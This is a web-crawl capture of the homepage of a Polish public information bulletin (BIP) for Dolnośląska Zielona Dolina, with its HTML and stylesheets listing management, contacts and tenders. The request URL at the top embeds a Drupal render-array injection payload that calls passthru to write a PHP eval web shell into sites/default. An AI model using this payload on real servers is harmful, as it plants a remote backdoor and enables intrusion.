

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bip.dzddozedo.pl/?name%5B%23markup%5D=echo%2B%27Vuln!!%2Bpatch%2Bit%2BNow!%27%2B%3E%2Bvuln.htm;%2Becho%2B%27Vuln!!%3C?php%2B%40eval($_POST%5B%27pass%27%5D)%2B?%3E%27%3E%2Bsites%2Fdefau&name%5B%23post_render%5D%5B%5D=passthru&name%5B%23type%5D=ma
body_size: 4941
content:
<!DOCTYPE html>
<html lang="pl">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Biuletyn Informacji Publicznej Dolnośląskiej Zielonej Doliny Sp. z o.o.</title>
    
    <link rel="shortcut icon" href="/images/favicons/favicon.ico" type="image/x-icon" />
	<link rel="apple-touch-icon" sizes="57x57" href="/images/favicons/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/images/favicons/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/images/favicons/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/favicons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/images/favicons/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/favicons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/images/favicons/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/favicons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/images/favicons/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="/images/favicons/favicon-16x16.png" sizes="16x16">
	<link rel="icon" type="image/png" href="/images/favicons/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="/images/favicons/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="/images/favicons/android-chrome-192x192.png" sizes="192x192">
	<meta name="msapplication-square70x70logo" content="/images/favicons/smalltile.png" />
	<meta name="msapplication-square150x150logo" content="/images/favicons/mediumtile.png" />
	<meta name="msapplication-wide310x150logo" content="/images/favicons/widetile.png" />
	<meta name="msapplication-square310x310logo" content="/images/favicons/largetile.png" />
    
    <link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet"> 
    
	<meta name="keywords" content="" />
	<meta name="description" content="Biuletyn Informacji Publicznej Dolnośląskiej Zielonej Doliny Sp. z o.o." />
	<meta name="author" content="DST Design" />
	<meta name="robots" content="index,follow" />
	
    <link href="/css/bootstrap.min.css" rel="stylesheet">
	<link href="/css/font-awesome.min.css" rel="stylesheet">
	<link href="/css/bootstrap-xl.css" rel="stylesheet">
	<link href="/css/vanillabox.css" rel="stylesheet">
	<link href="/css/style.css" rel="stylesheet">
	
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    
    	
	</head>
<body data-spy="scroll" data-target=".navbar-menu" data-offset="0">
	
			<nav class="navbar navbar-default navbar-top" id="panel-top">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-top" aria-expanded="false">
				<span class="sr-only">MENU</span>
				<span class="fa fa-cog"></span>
			</button>
		</div>

		<div class="collapse navbar-collapse" id="nav-top">
			<ul class="nav navbar-nav">
				<li><a href="#" id="bicolor">Dla słabowidzących <span class="fa fa-low-vision"></span></a></li>
				<li class="hidden"><a href="#">Dla słabosłyszących <span class="fa fa-deaf"></span></a></li>
				<li><a id="textversion" href="#">Wersja tekstowa <span class="fa fa-file-text"></span></a></li>
			</ul>
			<ul class="nav navbar-nav navbar-right">
								<li><a href="/mapa-serwisu">Mapa serwisu <span class="fa fa-sitemap"></span></a></li>
				<li><a href="/statystyki">Statystyki <span class="fa fa-bar-chart"></span></a></li>
			</ul>
		</div>
	</div>
</nav>

<nav class="navbar navbar-default navbar-top" id="panel-brand">
	<div class="container">
    	<div class="navbar-header">
			<a href="/" class="navbar-brand" title="BIP"><img src="/images/logo.png" alt="Logo Biuletynu Informacji Publicznej"></a>
			<a href="http://dzddozedo.pl" class="navbar-brand" title="BIP"><img src="/images/logo-main.png" alt="Dolnośląska Zielona Dolina DOZEDO Sp. z o. o." class="user-logo"></a>
		</div>
		<div>
			<form method="get" action="/search" class="navbar-form navbar-right">
				<div class="form-group">
					<input type="text" class="form-control" name="q" placeholder="Wpisz szukaną frazę" required="true" minlength="3">
				</div>
				<button type="submit" class="btn btn-primary"><span class="fa fa-search"></span></button>
			</form>
    	</div>
	</div>
</nav><div class="container">
	<div class="row">
		<div class="col-xs-12">
			<div class="jumbotron">
			  <h1>Witamy w Biuletynie Informacji Publicznej</h1>
			  <p>Dolnośląskiej Zielonej Doliny Sp. z o. o.</p>
			</div>
		</div>
	</div>
</div><div class="container">
	<div class="row">
        <div class="col-xs-12">
            <div class="cont-breadcrumb">
				<div class="row"><div class="col-xs-12">
                                        <div class="pull-right last-update"> 
	                    Ostatnia aktualizacja strony: 2018-10-09 13:24:01
                    </div>
                                        <div class="pull-left">
	                    <ol class="breadcrumb mb-0 px-0"><li class="breadcrumb-item"><a href="http://bip.dzddozedo.pl/"><i class="fa fa-home"></i></a></li></ol>
                    </div>
                </div></div>
            </div>
        </div>
	</div>
</div><div class="container media-container">
	<div class="row">
        <div class="col-xs-12 col-sm-4 col-md-3">
	        <h5 class="hidden-xs header-menu-black">MENU</h5>
<div class="inner-menu">
   	<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-menu-left" aria-expanded="false">
       <h5> MENU <i class="fa fa-bars" aria-hidden="true"></i></h5>
    </button>
    <ul id="nav-menu-left"  class="nav nav-pills nav-stacked menu-left collapse navbar-collapse"><li class="nav-item"><a class="nav-link" href="/start" >Strona główna</a></li><li class="nav-item"><a class="nav-link" href="/lista-artykulow" >Wszystkie ogłoszenia</a></li><li class="nav-item"><a class="nav-link" href="/o-podmiocie" >O podmiocie</a></li><li class="nav-item"><a class="nav-link" href="/kierownictwo-podmiotu" >Kierownictwo podmiotu</a></li><li class="nav-item"><a class="nav-link" href="/redakcja-serwisu" >Redakcja serwisu</a></li><li class="nav-item"><a class="nav-link" href="/kontakt" >Kontakt</a></li></ul>
</div>
<h5 class="hidden-xs header-menu-black">KATEGORIE OGŁOSZEŃ</h5>
<div class="inner-menu">
	<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-ann" aria-expanded="false">
       <h5> OGŁOSZENIA <i class="fa fa-bars" aria-hidden="true"></i></h5>
    </button>
    <ul class="nav nav-pills nav-stacked menu-left collapse navbar-collapse" id="nav-ann">
                <li><a href="http://bip.dzddozedo.pl/o/przetargi-i1">Przetargi</a></li>
                <li><a href="http://bip.dzddozedo.pl/o/konkursy-i2">Konkursy</a></li>
                <li><a href="http://bip.dzddozedo.pl/o/zapytania-ofertowe-i4">Zapytania ofertowe</a></li>
            </ul>
</div>
<h5 class="header-menu-black">KONTAKT</h5>
<div class="inner-menu-contact">
    <p class="content-contact-box">
	    <span class="fa fa-phone" aria-hidden="true"></span> 502003162
    </p>
    <p class="content-contact-box">
        <span class="fa fa-envelope" aria-hidden="true"></span> <a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%62%69%75%72%6f@%7a%69%65%6c%6f%6e%61%64%6f%6c%69%6e%61.%62%69%7a" >&#x62;&#x69;&#x75;&#x72;&#x6f;&#x40;&#x7a;&#x69;&#x65;&#x6c;&#x6f;&#x6e;&#x61;&#x64;&#x6f;&#x6c;&#x69;&#x6e;&#x61;&#x2e;&#x62;&#x69;&#x7a;</a>
	</p>
    <p class="content-contact-box">
        <span class="fa fa-map-marker" aria-hidden="true"></span> ul. Strzegomska 42 AB, Millenium Tower IV, II piętro | 2.03<br>
        53-611 Wrocław
    </p>
</div>        </div>
        <div class="col-xs-12 col-sm-8 col-md-9">
            <div class="mainpage-inner">
				<div class="row">
					<div class="col-xs-12 box-tabs">
						<ul class="nav nav-tabs" role="tablist">
														<li role="presentation" class="active"><a href="#1-1-tab" aria-controls="1-1-tab" role="tab" data-toggle="tab">Kierownictwo podmiotu</a></li>
																												<li role="presentation"><a href="#1-4-tab" aria-controls="1-4-tab" role="tab" data-toggle="tab">Kontakt</a></li>
						</ul>

						<!-- Tab panes -->
						<div class="tab-content">
	                        	                        <div role="tabpanel" class="tab-pane active" id="1-1-tab">
	                            <p><p>Zespół:</p><ul><li><strong>prof. dr hab. inż. Tadeusz Trziszka</strong> - Członek Zarządu</li><li><strong>Urszula Mikiewicz</strong> - Dyrektor Zarządzający</li><li><strong>Paweł Paszkowski</strong> - Dyrektor ds. Inwestycji</li><li><strong>Damian Witkowski</strong> - Project Manager</li></ul><p>Organy Spółki:</p><ol><li>Zgromadzenie Wspólników</li><li>Rada Nadzorcza:</li></ol><ul><li>Przewodnicząca Rady – prof. dr hab. Barbara Kutkowska</li><li>Członek Rady - prof. dr hab. inż. Adam Szewczuk</li><li>Członek Rady – Wioletta Fałowska</li></ul><p>&nbsp;</p></p>
	                        </div>
	                        	                        	                        	                        <div role="tabpanel" class="tab-pane" id="1-4-tab">
	                            <h5>KONTAKT</h5>
	                            <p class="content-contact-box">
	                                <span class="fa fa-phone" aria-hidden="true"></span> 
	                                502003162
	                            </p>
	                            <p class="content-contact-box">
	                                <span class="fa fa-envelope" aria-hidden="true"></span> 
	                                <a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%62%69%75%72%6f@%7a%69%65%6c%6f%6e%61%64%6f%6c%69%6e%61.%62%69%7a" >&#x62;&#x69;&#x75;&#x72;&#x6f;&#x40;&#x7a;&#x69;&#x65;&#x6c;&#x6f;&#x6e;&#x61;&#x64;&#x6f;&#x6c;&#x69;&#x6e;&#x61;&#x2e;&#x62;&#x69;&#x7a;</a>
	                            </p>
	                            <p class="content-contact-box"><br>
	                                <span class="fa fa-map-marker" aria-hidden="true"></span> 
	                                ul. Strzegomska 42 AB, Millenium Tower IV, II piętro | 2.03
									<br/>
	                                <span class="fa fa-map-marker" aria-hidden="true"></span> 
	                                53-611 Wrocław
	                            </p>            
	                        </div>
						</div>
					</div>
                </div>
            </div>
            
                        <div class="mainpage-inner">
                <div class="row">
                	<div class="col-xs-12 box-tabs">
						<ul class="nav nav-tabs" role="tablist">
														<li role="presentation" class="active"><a href="#t1_przetargi" aria-controls="t1_przetargi" role="tab" data-toggle="tab">Przetargi</a></li>
														<li role="presentation"><a href="#t4_zapytania-ofertowe" aria-controls="t4_zapytania-ofertowe" role="tab" data-toggle="tab">Zapytania ofertowe</a></li>
													</ul>

						<div class="tab-content">
														<div role="tabpanel" class="tab-pane active" id="t1_przetargi">
								<ul class="nav menu-box">
																		<li><a href="http://bip.dzddozedo.pl/n/regulamin-udzielania-zamowien-i5">Regulamin udzielania Zamówień</a></li>
																		<li><a href="http://bip.dzddozedo.pl/n/zapytanie-ofertowe-na-swiadczenie-uslugi-obslugi-informatycznej-dolnoslaskiej-zielonej-doliny-dozedo-sp-z-oo-i4">Zapytanie ofertowe na świadczenie usługi obsługi informatycznej Dolnośląskiej Zielonej Doliny Dozedo sp. z o.o.</a></li>
																		<li><a href="http://bip.dzddozedo.pl/n/zapytanie-ofertowe-na-wykonanie-audytow-produktow-rolno-spozywczych-i3">Zapytanie ofertowe na wykonanie Audytów produktów rolno-spożywczych </a></li>
																		<li><a href="http://bip.dzddozedo.pl/n/zapytanie-ofertowe-na-obsluge-ksiegowa-dolnoslaskiej-zielonej-doliny-sp-z-oo-z-siedziba-we-wroclawiu-i2">Zapytanie ofertowe na obsługę księgową Dolnośląskiej Zielonej Doliny sp. z o.o. z siedzibą we Wrocławiu</a></li>
																	</ul>
								<p class="text-right">
									<a href="http://bip.dzddozedo.pl/o/przetargi-i1" class="btn btn-primary btn-more"><span class="btn-text">Pokaż więcej</span> <span class="fa fa-plus btn-icon" aria-hidden="true"></span></a>
								</p>
							</div>
														<div role="tabpanel" class="tab-pane" id="t4_zapytania-ofertowe">
								<ul class="nav menu-box">
																		<li><a href="http://bip.dzddozedo.pl/n/zapytanie-ofertowe-na-swiadczenie-uslugi-obslugi-informatycznej-dolnoslaskiej-zielonej-doliny-dozedo-sp-z-oo-i4">Zapytanie ofertowe na świadczenie usługi obsługi informatycznej Dolnośląskiej Zielonej Doliny Dozedo sp. z o.o.</a></li>
																		<li><a href="http://bip.dzddozedo.pl/n/zapytanie-ofertowe-na-wykonanie-audytow-produktow-rolno-spozywczych-i3">Zapytanie ofertowe na wykonanie Audytów produktów rolno-spożywczych </a></li>
																		<li><a href="http://bip.dzddozedo.pl/n/zapytanie-ofertowe-na-obsluge-ksiegowa-dolnoslaskiej-zielonej-doliny-sp-z-oo-z-siedziba-we-wroclawiu-i2">Zapytanie ofertowe na obsługę księgową Dolnośląskiej Zielonej Doliny sp. z o.o. z siedzibą we Wrocławiu</a></li>
																	</ul>
								<p class="text-right">
									<a href="http://bip.dzddozedo.pl/o/zapytania-ofertowe-i4" class="btn btn-primary btn-more"><span class="btn-text">Pokaż więcej</span> <span class="fa fa-plus btn-icon" aria-hidden="true"></span></a>
								</p>
							</div>
													</div>
					</div>
				</div>
            </div>
                        
            <div class="block-shortcut block-shortcut-alt">
                <div class="row">
	                                </div>
            </div>
        </div>
	</div>
</div>
<footer class="container-fluid footer">
    <div class="container inner-footer">
        <div class="row">
            <div class="col-xs-12 col-sm-3">
                <img class="img-responsive logo-footer" src="/images/logo.png" alt="Logo Biuletynu Informacji Publicznej">
            </div>
            <div class="col-xs-12 col-sm-3">
                <h5>KONTAKT</h5>
                <p class="content-contact-box">
                   <span class="fa fa-phone" aria-hidden="true"></span> 502003162
                   </p>
                <p class="content-contact-box">
                    <span class="fa fa-envelope" aria-hidden="true"></span> <a href="mailto:biuro@zielonadolina.biz" >biuro@zielonadolina.biz</a>
                    </p>
                <p class="content-contact-box"><br>
                    <span class="fa fa-map-marker" aria-hidden="true"></span> ul. Strzegomska 42 AB, Millenium Tower IV, II piętro | 2.03, 53-611 Wrocław
                </p>
            </div>
            <div class="col-xs-12 col-sm-3">
                <h5>MENU</h5>
                <ul  class="nav menu-footer"><li class="nav-item"><a class="nav-link" href="/start" >Strona główna</a></li><li class="nav-item"><a class="nav-link" href="/lista-artykulow" >Wszystkie ogłoszenia</a></li><li class="nav-item"><a class="nav-link" href="/o-podmiocie" >O podmiocie</a></li><li class="nav-item"><a class="nav-link" href="/kierownictwo-podmiotu" >Kierownictwo podmiotu</a></li><li class="nav-item"><a class="nav-link" href="/redakcja-serwisu" >Redakcja serwisu</a></li><li class="nav-item"><a class="nav-link" href="/kontakt" >Kontakt</a></li></ul>
            </div>
            <div class="col-xs-12 col-sm-3 hours-footer">
                <h5>GODZINY OTWARCIA</h5>
                <p>Poniedziałek </p>
                <p>Wtorek </p>
                <p>Środa </p>
                <p>Czwartek </p>
                <p>Piątek </p>
                <p>Sobota - Niedziela </p>
            </div>
        </div>
    </div>
</footer>
<div class="container-fluid footer-bottom">
    <div class="container">
        <div class="row footer-bottom-row">
            <div class="footer-bottom-box">
                <p>&copy; 2026 Dolnośląska Zielona Dolina</p>
            </div>
            <div class="footer-bottom-box">
                <p class="dst">projekt i realizacja: <a href="https://dstdesign.pl/" title="Projektowanie stron Wrocław">DST DESIGN</a></p>
            </div>
        </div>
    </div>
</div>
<div class="cookie-message">
    <p>Nasz serwis używa plików cookies. Akceptując lub korzystając dalej z sewisu, wyrażają Państwo zgodę na <strong>politykę prywatności i cookies.</strong></p>

    <button class="btn btn-primary float-right" role="button">
    	<span>Rozumiem</span><span class="fa fa-check"></span>
    </button>
</div>	
	
	<script src="/js/jquery.min.js"></script>
	<script src="/js/bootstrap.min.js"></script>
	<script src="/js/jquery.vanillabox-0.1.7.min.js"></script>
	<script src="/js/jquery.cookieBar.js"></script>
	<script src="/js/js.cookie.js"></script>
	
	    
		
	<script src="/js/common.js"></script>
	
	<script>
	(function(i,s,o,g,r,a,m){ i['GoogleAnalyticsObject']=r; i[r]=i[r]||function() { (i[r].q=i[r].q||[]).push(arguments) },i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', '', 'auto'); ga('send', 'pageview');
	</script>
	    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bip.dzddozedo.pl/css/bootstrap-xl.css
body_size: 619
content:
@media (min-width:1440px){.container{width:1400px;}
}
@media (min-width:1440px){.col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12{float:left;}
.col-xl-12{width:100%;}
.col-xl-11{width:91.66666667%;}
.col-xl-10{width:83.33333333%;}
.col-xl-9{width:75%;}
.col-xl-8{width:66.66666667%;}
.col-xl-7{width:58.33333333%;}
.col-xl-6{width:50%;}
.col-xl-5{width:41.66666667%;}
.col-xl-4{width:33.33333333%;}
.col-xl-3{width:25%;}
.col-xl-2{width:16.66666667%;}
.col-xl-1{width:8.33333333%;}
.col-xl-pull-12{right:100%;}
.col-xl-pull-11{right:91.66666667%;}
.col-xl-pull-10{right:83.33333333%;}
.col-xl-pull-9{right:75%;}
.col-xl-pull-8{right:66.66666667%;}
.col-xl-pull-7{right:58.33333333%;}
.col-xl-pull-6{right:50%;}
.col-xl-pull-5{right:41.66666667%;}
.col-xl-pull-4{right:33.33333333%;}
.col-xl-pull-3{right:25%;}
.col-xl-pull-2{right:16.66666667%;}
.col-xl-pull-1{right:8.33333333%;}
.col-xl-pull-0{right:auto;}
.col-xl-push-12{left:100%;}
.col-xl-push-11{left:91.66666667%;}
.col-xl-push-10{left:83.33333333%;}
.col-xl-push-9{left:75%;}
.col-xl-push-8{left:66.66666667%;}
.col-xl-push-7{left:58.33333333%;}
.col-xl-push-6{left:50%;}
.col-xl-push-5{left:41.66666667%;}
.col-xl-push-4{left:33.33333333%;}
.col-xl-push-3{left:25%;}
.col-xl-push-2{left:16.66666667%;}
.col-xl-push-1{left:8.33333333%;}
.col-xl-push-0{left:auto;}
.col-xl-offset-12{margin-left:100%;}
.col-xl-offset-11{margin-left:91.66666667%;}
.col-xl-offset-10{margin-left:83.33333333%;}
.col-xl-offset-9{margin-left:75%;}
.col-xl-offset-8{margin-left:66.66666667%;}
.col-xl-offset-7{margin-left:58.33333333%;}
.col-xl-offset-6{margin-left:50%;}
.col-xl-offset-5{margin-left:41.66666667%;}
.col-xl-offset-4{margin-left:33.33333333%;}
.col-xl-offset-3{margin-left:25%;}
.col-xl-offset-2{margin-left:16.66666667%;}
.col-xl-offset-1{margin-left:8.33333333%;}
.col-xl-offset-0{margin-left:0;}
}
.visible-xl,
.visible-xxl{display:none !important;}
@media (min-width:1440px) and (max-width:1919px){.visible-xl{display:block !important;}
table.visible-xl{display:table;}
tr.visible-xl{display:table-row !important;}
th.visible-xl,
td.visible-xl{display:table-cell !important;}
}
@media (min-width:1440px) and (max-width:1919px){.visible-xl-block{display:block !important;}
}
@media (min-width:1440px) and (max-width:1919px){.visible-xl-inline{display:inline !important;}
}
@media (min-width:1440px) and (max-width:1919px){.visible-xl-inline-block{display:inline-block !important;}
}
@media (min-width:1440px) and (max-width:1919px){.hidden-xl{display:none !important;}
}

--- FILE ---
content_type: text/css
request_url: http://bip.dzddozedo.pl/css/vanillabox.css
body_size: 1016
content:
.vnbx *{box-sizing:content-box;-moz-box-sizing:content-box;}
.vnbx-mask{left:0;overflow:auto;position:absolute;top:0;z-index:999;}
.vnbx-frame{position:absolute;}
.vnbx-button{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;}
.vnbx-prev,
.vnbx-next{visibility:hidden;}
.vnbx-group .vnbx-prev,
.vnbx-group .vnbx-next{visibility:visible;}
.vnbx-pager{visibility:hidden;}
.vnbx-group .vnbx-pager{visibility:visible;}
.vnbx-container{overflow:hidden;position:relative;}
.vnbx-content{display:block;left:50%;position:absolute;top:50%;}
.vnbx-content > img{vertical-align:middle;}
.vnbx-content > iframe{border-width:0;vertical-align:middle;}
.vnbx-ios .vnbx-content{overflow:auto;-webkit-overflow-scrolling:touch;}
.vnbx-ios .vnbx-content > iframe{display:block;height:100%;width:100%;}
.vnbx-empty{height:150px;width:200px;}
.vnbx-loading,
.vnbx-error{height:150px;width:200px;}
.vnbx-loading > img,
.vnbx-loading > iframe,
.vnbx-error > img,
.vnbx-error > iframe{display:none;height:150px;width:200px;}
.vnbx-mask{background-color:rgba(0, 0, 0, 0.7);}
.vnbx-frame{padding-top:32px;}
.vnbx-button{position:absolute;}
.vnbx-button.vnbx-disabled{display:none;}
.vnbx-close{background-image:url("../images/vanillabox/close0.png");background-position:center center;background-repeat:no-repeat;background-size:32px;height:32px;right:-8px;top:0;width:32px;}
@media only screen and (-webkit-min-device-pixel-ratio:2){.vnbx-close{background-image:url(../images/vanillabox/close0@2x.png);}
}
.vnbx-close:hover{background-image:url("../images/vanillabox/close1.png");}
@media only screen and (-webkit-min-device-pixel-ratio:2){.vnbx-close:hover{background-image:url(../images/vanillabox/close1@2x.png);}
}
.vnbx-prev,
.vnbx-next{height:100%;margin-top:16px;top:0;width:44px;}
.vnbx-prev{background-image:url("../images/vanillabox/prev0.png");background-position:center center;background-repeat:no-repeat;background-size:32px;left:-44px;}
@media only screen and (-webkit-min-device-pixel-ratio:2){.vnbx-prev{background-image:url(../images/vanillabox/prev0@2x.png);}
}
.vnbx-prev:active,
.vnbx-prev:hover{background-image:url("../images/vanillabox/prev1.png");}
@media only screen and (-webkit-min-device-pixel-ratio:2){.vnbx-prev:active,
.vnbx-prev:hover{background-image:url(../images/vanillabox/prev1@2x.png);}
}
.vnbx-next{background-image:url("../images/vanillabox/next0.png");background-position:center center;background-repeat:no-repeat;background-size:32px;right:-44px;}
@media only screen and (-webkit-min-device-pixel-ratio:2){.vnbx-next{background-image:url(../images/vanillabox/next0@2x.png);}
}
.vnbx-next:active,
.vnbx-next:hover{background-image:url("../images/vanillabox/next1.png");}
@media only screen and (-webkit-min-device-pixel-ratio:2){.vnbx-next:active,
.vnbx-next:hover{background-image:url(../images/vanillabox/next1@2x.png);}
}
.vnbx-label{font-family:sans-serif;font-size:1em;position:absolute;}
.vnbx-title{box-sizing:border-box;-moz-box-sizing:border-box;color:#eee;height:32px;left:0;line-height:32px;overflow:hidden;text-align:left;text-overflow:ellipsis;top:0;white-space:nowrap;width:100%;}
.vnbx-close-button-enabled .vnbx-title{padding-right:32px;}
.vnbx-pager{bottom:-30px;color:#aaa;font-size:90%;height:22px;left:0;line-height:22px;text-align:center;width:100%;}
.vnbx-container{background-color:#222;text-align:center;}
.vnbx-loading{background-image:url("../images/vanillabox/loading.gif");background-position:center center;background-repeat:no-repeat;background-size:32px;}
@media only screen and (-webkit-min-device-pixel-ratio:2){.vnbx-loading{background-image:url(../images/vanillabox/loading@2x.gif);}
}
.vnbx-error{background-image:url("../images/vanillabox/error.png");background-position:center center;background-repeat:no-repeat;background-size:32px;}
@media only screen and (-webkit-min-device-pixel-ratio:2){.vnbx-error{background-image:url(../images/vanillabox/error@2x.png);}
}

--- FILE ---
content_type: text/css
request_url: http://bip.dzddozedo.pl/css/style.css
body_size: 4844
content:
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td{line-height:1;}
.table > thead > tr > th{border-bottom:1px solid #ddd;border-top:1px solid #ddd !important;}
#nav-top{padding:0 !important;}
#panel-top{background:#f4f4f4;text-transform:uppercase;padding:0;border:0;color:#fff;margin-bottom:0;min-height:auto;font-weight:400;}
#panel-top .nav li a{color:#333;font-size:13px;padding:5px 15px;transition:all 0.2s linear;}
#panel-top .nav li a:hover{background:#d10019;color:#fff;}
#nav-top span.fa{margin-left:7px;color:#d10019;}
#nav-top a:hover span.fa{color:#fff;}
#panel-brand{height:auto;min-height:auto;background:#fff;border:0;margin-bottom:0;}
#panel-brand .navbar-brand{float:left;font-size:23px;line-height:25px;height:auto;margin-left:0;padding:20px 0;margin-right:20px;}
#panel-brand .navbar-brand img{margin-top:10px;}
.navbar-header h3{border-left:1px solid #dfdfdf;padding-left:20px;font-size:15px;color:#333;font-weight:400;margin-top:10px;padding-top:20px;padding-bottom:20px;}
.user-logo{height:60px;margin-left:9px;padding-left:30px;border-left:1px solid #ccc;}
form.navbar-form.navbar-right{margin-top:30px;}
form.navbar-form.navbar-right .form-control{height:60px;border-color:#dfdfdf;}
form.navbar-form.navbar-right .btn{height:60px;margin-left:-4px;padding:15px 20px;}
form.navbar-form.navbar-right .form-control::placeholder{color:#b6b6b6;}
form.navbar-form.navbar-right .form-control:focus{box-shadow:none;}
#panel-top .navbar-toggle{padding:3px 10px;}
#panel-top span.fa-cog{color:#777;font-size:21px;}
.jumbotron h1{font-size:48px;font-weight:600;margin-bottom:0;}
.jumbotron{background:#f4f4f4 url('../images/background-header.jpg') no-repeat 0 0;background-size:cover;margin-bottom:50px;padding-top:100px;padding-bottom:100px;}
.panel-default > .panel-heading{color:#333;background-color:#f9f9f9;border-color:#eee;}
.panel-default{border-color:#eee;box-shadow:0;}
.panel{box-shadow:none;}
.nav-pills > li > a{border-radius:0;background:#fff;color:#333;padding:10px 30px;border:1px solid #eee;margin:0;border-left:0;border-right:0;}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus{color:#d10019;background-color:#f9f9f9;}
.nav-stacked > li + li{margin-top:-1px;margin-left:0;}
.panel-body{padding:0;}
.panel-default > .panel-heading{color:#eee;background-color:#333;border-color:#333;}
.nav.navbar-pills.nav-stacked.navbar-sub.list-unstyled{font-size:14px;}
.nav.navbar-sub > li > a{color:#333;padding-left:50px;border-bottom:1px solid #eee;}
.cont-breadcrumb{padding:13px 25px;margin-bottom:50px;font-size:17px;background:#f4f4f4;}
.cont-breadcrumb .breadcrumb > .active{color:#000;}
.cont-breadcrumb .last-update{font-size:15px;font-weight:400;margin-left:20px;margin-bottom:2px;margin-top:2px;}
.cont-breadcrumb .breadcrumb{list-style:none;border-radius:0;background:transparent;padding:0;margin:0;color:#000;font-weight:400;}
.breadcrumb a{color:#000;opacity:.5;text-transform:uppercase;font-size:12px;}
.breadcrumb a:hover{text-decoration:none;}
.panel-text{padding:20px;}
.nav-pills .fa{color:#d10019;margin-right:10px;}
.box-section .inner-box{background:#f4f4f4;min-height:300px;margin-bottom:50px;}
.header-inner-box{background:#000;text-align:center;color:#fff;padding:13px 0;}
.header-inner-box h3{margin:0;font-size:28px;font-weight:700;}
.content-inner-box{margin:25px;line-height:180%;}
.content-inner-box .content-contact-box{font-weight:400;line-height:130%;}
.content-inner-box .content-contact-box span.fa{margin:0 7px 0 0;color:#d10019;}
.content-inner-box ul{list-style:none;padding:0;}
.content-inner-box li{padding-left:1.3em;}
